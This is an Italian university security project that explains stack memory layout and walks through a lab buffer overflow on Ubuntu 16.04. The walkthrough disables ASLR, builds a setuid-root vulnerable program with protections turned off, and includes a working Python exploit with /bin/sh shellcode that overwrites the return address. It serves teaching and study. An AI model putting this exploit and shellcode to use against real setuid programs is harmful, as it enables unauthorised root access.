*Buffer Overflow Attack*

Sicurezza Informatica

Andrea Spreafico 793317

2019/2020

# Indice

1. Scopo del progetto
2. Vulnerabilità del Buffer Overflow
3. Protezioni contro Buffer Overflow
4. Esempio documentato di attacco Buffer Overflow
   1. Disabilitare ASLR del sistema
   2. Creare un esempio di programma vulnerabile
   3. Controllare che l’ASLR sia disabilitato
   4. Individuare il Return Address
   5. Generare l’input malizioso
   6. Eseguire il programma vulnerabile
   7. Risoluzione problemi
5. Referenze e Tutorial utili

# 1) Scopo del progetto

Lo scopo di questo progetto è quello di implementare e documentare un attacco di tipo Buffer Overflow su una macchina ospitate Linux, in particolare Ubuntu 16.04. Non solo questo progetto va ad analizzare e discutere i fattori principali di un attacco di questo genere, ma va a documentare e spiegare nel dettaglio un’implementazione pratica dell’attacco. Infine, sono stati riportate anche tecniche e tool che potrebbero aiutare gli utenti a fronteggiare una vulnerabilità di questo tipo sulla propria macchina.

# 2) Vulnerabilità del Buffer Overflow

Lo scopo complessivo di un attacco di buffer overflow è di sovvertire la funzione di un programma privilegiato in modo che l'attaccante possa prendere il controllo di quel programma, e, se esso è sufficientemente privilegiato, controllare l'host. Tipicamente lo scopo finale di un’attaccante è quello di ottenere una shell con i privilegi di root.

Prima di poter capire come funziona effettivamente un attacco di tipo Buffer Overflow, bisogna capire come i dati di un processo vengono gestiti all’interno memoria. Infatti, ciascun processo eseguito su una macchina necessita dello spazio di memoria dove salvare i dati elaborati o da elaborare. Tipicamente un programma C divide lo spazio in memoria in 5 segmenti:

* **Text Segment:** viene memorizzato il codice effettivo del programma.
* **Data Segment:** vengono memorizzate le variabili statiche o globali inizializzate.
* **BSS Segment:** vengono memorizzate le variabili statiche o globali non inizializzate.
* **Heap:** zona di memoria che permette l’allocazione dinamica.
* **Stack:** zona di memoria in cui vengono memorizzate le variabili locali all’interno delle funzioni del processo, ma anche dati utilizzate dalle funzioni stesse come il return address, argomenti…



Struttura della memoria di un programma

Un attacco di tipo Buffer Overflow può avvenire sia all’interno dello Heap sia all’interno dello stack. In questo lavoro ci concentreremo su un attacco basato sullo stack.



Struttura dello stack in memoria.

Quando viene eseguite una funzione all’interno del programma verrà automaticamente allocato in memoria un blocco di memoria chiamato stack frame, composto da quattro regioni principali:

* **Arguments:** questa regione memorizza gli argomenti passati alla funzione,
* **Return Address:** indirizzo a cui il programma tornerà una vota terminata la funzione.
* **Previous Frame Pointer:** puntatore allo stack frame precedente.
* **Local Variables:** regione in cui vengono memorizzate le variabili locale della funzione.

Copiare e trasferire dati all’interno della memoria è un task estremamente comune all’interno dei programmi. Ma dato che un programma necessita di allocare la memoria prima di poterci scrivere, spesso succede che lo spazio allocato non è sufficiente a contenere tutti i dati che si ha intenzione di memorizzare, questo è detto overflow. Alcuni linguaggi di programmazione gestiscono questo problema in maniera automatica (tipo Java) mentre altri affidano il compito al programmatore (C e C++). Questo potrebbe portare a dei seri rischi di compromissione della sicurezza del sistema su cui si sta lavorando.

L’attacco di Buffer Overflow punta appunto su questa debolezza di alcuni linguaggi di programmazione, andando a memorizzare stringhe di lunghezza superiore alla dimensione consentita dal buffer, andando a sovrascrivere valori sensibili presenti all’interno dello stack, come ad esempio dovesse essere sovrascritto il Return Address la funzione, una volta eseguita, non tornerà all’indirizzo di memoria predestinato bensì ad uno nuovo.

Un attacco di tipo Buffer Overflow potrebbe quindi portare a far terminare un certo programma o ancora peggio prendere il controllo del programma o addirittura sistema stesso da parte dell’attaccante.

# 3) Protezioni contro Buffer Overflow

1. Canary Value:
2. Address Space Layout Randomization (ASLR):
3. Executable Space Protection:
4. StackGuard: ???

# 4) Esempio documentato di attacco Buffer Overflow

Caratteristiche macchine:

* Sistema operativo: Ubuntu 16.04
* Processore: Intel(R) Core(TM) M-5Y71 CPU

**a) Disabilitare ASLR del sistema**

Come descritto nella sezione precedente, una delle contromisure adottate contro la vulnerabilità di BO è proprio l’Address Space Layout Randomization (ASLR). Per questo motivo prima di procedere con l’implementazione di questo attacco è necessario disabilitarlo (almeno temporaneamente) sul sistema in questione.

|  |
| --- |
| $ sudo sysctl -w kernel.randomize_va_space=0  kernel.randomize_va_space = 0 |

**b) Creare un esempio di programma vulnerabile**

Un programma potrebbe essere soggetto ad un attacco di tipo BO se e solo se prende in input dati dall’utente. Il programma che quindi andremo a creare andrà a prendere in input dati da parte dell’utente, come la maggior parte dei programmi reali.

**Programma vulnerabile:** *stack.c*

|  |
| --- |
| /* This program has a buffer overflow vulnerability. */  #include <stdlib.h>  #include <stdio.h>  #include <string.h>  int foo(char *str)  {  char buffer[100];  /* The following statement has a buffer overflow problem */  strcpy(buffer, str);  return 1;  }  int main(int argc, char **argv)  {  char str[400];  FILE *badfile;  badfile = fopen("badfile", "r");  fread(str, sizeof(char), 300, badfile);  foo(str);  printf("Returned Properly\n");  return 1;  } |

A questo punto si procede con la compilazione del codice vulnerabile sopra riportato.

|  |
| --- |
| $ gcc -o stack -z execstack -m32 -fno-stack-protector stack.c |

Notare che la compilazione del documento richiede dei parametri ben precisi riportati di seguito:

* **-z execstack:** Di default gli stacks non sono eseguibili per evitare iniezione di codice malizioso; questa contromisura è chiama non-executable stack. Dato che anche il compilatore *gcc* prevede di default che gli stacks non siano eseguibili, questo parametro permette al programma vulnerabile compilato di eseguire codice all’interno dello stack.
* **-m32:** Permette di compilare il codice utilizzato la versione 32-bit *gcc.*
* **-fno-stack-protector:** Di default all’interno dello stack sono anche aggiunti dei dati e controlli particolari per prevenire l’occorrenza di BO, questa contromisura è chiama StackGuard. Questo parametro permette di compilare il codice vulnerabile in questione senza questi controlli.

È necessario inoltre dare i permessi di root al file compilato dal programma vulnerabile.

|  |
| --- |
| $ sudo chown root stack  $ sudo chmod 4755 stack |

Per poter verificare il funzionamento del programma vulnerabile appena implementato è utile andare a verificare il suo comportamento su due input differenti: uno valido, quindi una stringa di lunghezza inferiore ai 100 caratteri, e uno invece non valido, quindi una stringa con lunghezza superiore. Se il codice è stato scritto correttamente, il risultato dovrebbe essere il seguente:

**Input valido**

|  |
| --- |
| $ echo "aaaa" > badfile  $ ./stack  Returned Properly |

**Input non valido**

|  |
| --- |
| $ echo "aaa ...(100 characters omitted)... aaa" > badfile  $ ./stack  Segmentation fault (core dumped) |

**c) Controllare che l’ASLR sia disabilitato**

Per assicurarsi che l’ASLR sia effettivamente disabilitato sulla macchina su cui si sta cercando di eseguire l’attacco, si può verificare andando ad eseguire il seguente script C:

**ASLR Checker:** prog.c

|  |
| --- |
| #include  void func(int* a1)  {   printf(" :: a1’s address is 0x%x \n", (unsigned int) &a1);  }   int main()  {   int x = 3;  func(&x);   return 1;  } |

Dopo aver compilato con *gcc* il programma si può semplicemente eseguirlo e vedere se gli indirizzi mostrati sono uguali o meno.

|  |
| --- |
| $ gcc prog.c -o prog  $ ./prog  :: a1’s address is 0xbffff370  $ ./prog  :: a1’s address is 0xbffff370 |

Se coincidono vuol dire che l’ASLR è stato disattivato con successo, se invece sono diversi significa che l’ASLR è ancora attivo, quindi si deve ripetere il comando riportato nella sezione *a)* di questa guida.

**d) Individuare il Return Address**

|  |
| --- |
| $ gcc -z execstack -fno-stack-protector -g -o stack_dbg stack.c |

|  |
| --- |
| $ gcc -z execstack -fno-stack-protector -g -o stack_dbg stack.c  $ touch badfile $ gdb stack_dbg GNU gdb (Ubuntu 7.11.1-0ubuntu1˜16.04) 7.11.1  ......  (gdb) b foo  Breakpoint 1 at 0x804848a: file stack.c, line 14.   (gdb) run  ......   Breakpoint 1, foo (str=0xbfffeb1c "...") at stack.c:10  10 strcpy(buffer, str); |

|  |
| --- |
| (gdb) p $ebp  $1 = (void *) 0xbfffeaf8  (gdb) p &buffer  $2 = (char (*)[100]) 0xbfffea8c  (gdb) p/d 0xbfffeaf8 - 0xbfffea8c  $3 = 108 (gdb) quit |

**e) Generare l’input malizioso**

|  |
| --- |
| #! /usr/bin/python3  import sys  shellcode= (  "\x31\xc0"  "\x50"   "\x68" "//sh"   "\x68" "/bin"  "\x89\xe3"  "\x50"  "\x53"  "\x89\xe1"  "\x99"  "\xb0\x0b"  "\xcd\x80"  ).encode(’latin-1’)  content = bytearray(0x90 for i in range(300))  start = 300 - len(shellcode)  content[start:] = shellcode  ret = 0xbfffeaf8 + 120  content[112:116] = (ret).to_bytes(4,byteorder=’little’)  with open(’badfile’, ’wb’) as f:  f.write(content) |

**f) Eseguire il programma vulnerabile**

|  |
| --- |
| $ chmod u+x exploit.py  $ rm badfile $ exploit.py  $ ./stack |

**g) Risoluzione problemi:**

1. Se il programma funziona correttamente la shell di comand non è ROOT:

|  |
| --- |
| change "\x68""//sh" to "\x68""/zsh" |

1. Se in modalità ‘gdb’ funziona ma nella shell normale no:

|  |
| --- |
| sudo sysctl -w kernel.randomize_va_space=0  gdb  unset env LINES  unset env COLUMNS |

1. Se la console ritorna “Illegal instruction” oppure “Segmentation Fault”:

Controllare se il Return Address dello stack è cambiato, quindi controllare se “addr1” è uguale a quello nel file Py exploit. Se è diverso, aggiornarlo e rieseguire il file exploit.py

|  |
| --- |
| gdb stack_dbg  (gdb) b foo  (gdb) run  (gdb) p $ebp  ---> addr1: |

# 5) Referenze e Tutorial utili:

* Git Repository con il codice sorgente implementato in questo progetto.

<https://github.com/Sprea22/Buffer-Overflow-Attack>

* Introduzione ben dettagliata su Buffer Overflow con esempio pratico su Ubuntu 16.04. <https://www.handsonsecurity.net/files/chapters/buffer_overflow.pdf>
* Video in cui viene spiegato in maniera molto chiara il concetto di BO e un esempio pratico.

<https://www.youtube.com/watch?v=1S0aBV-Waeo>

* Esempio pratico di BO Attack su Linux 16.04  
  <https://www.youtube.com/watch?v=hJ8IwyhqzD4>